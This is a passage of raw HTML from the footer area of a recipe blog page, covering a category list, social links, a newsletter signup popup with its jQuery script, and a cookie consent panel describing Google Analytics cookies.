href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="af5f8c1e6a" /><input type="hidden" name="_wp_http_referer" value="/basic-sattvic-masala-paste-no-onion-no-garlic-masala-paste/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item 